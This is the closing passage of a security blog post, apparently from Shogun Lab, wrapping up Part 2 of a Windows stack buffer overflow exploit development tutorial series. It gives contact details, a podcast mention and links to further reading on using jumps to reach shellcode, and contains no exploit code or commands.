

## Feedback and looking forward to Part 3

And that's the end of Part 2! I hope that this discussion of jump instructions to get around interrupts in shellcode proved helpful to you. At this point, you should be pretty comfortable with the debugging workflow and exploit development cycle for stack buffer overflows. We'll start to get into new methods of exploitation in Part 3 next week. I'll list some additional resources you can look at for discussions on even more techniques you can use to hop around the stack at the end of this post.

If you ever want to give me feedback, feel free to tweet at me (@shogun\_lab) and follow to keep up to date with Shogun Lab. Email can be sent to steven@shogunlab.com. RSS feed can be found here.

Hope to see you again for Part 3!

お疲れ様でした。

#### UPDATE: Part 3 is posted here.

Also, check out the Oresearch podcast. It's a great source of info to keep up to date on security news/tools and they gave a mention to this blog at the end of Episode #18. Thanks Alex and Matt!

#### Locating shellcode with jumps resources

#### Tutorials

- [Security Sift] Windows Exploit Development Part 4: Locating Shellcode With Jumps
- [Corelan] Exploit writing tutorial part 2 : Stack Based Overflows jumping to shellcode

Shogun Lab | 将軍ラボ steven@shogunlab.com I shogunlab
Shogunlab
shogun\_lab

Shogun Lab does application vulnerability research to help organizations identify flaws in their software before malicious hackers do.

The Shogun Lab logo is under a CC Attribution-NonCommercial-NoDerivatives 4.0 International License by Steven Patterson and is a derivative of "Samurai" by Simon Child, under a CC Attribution 3.0 U.S. License.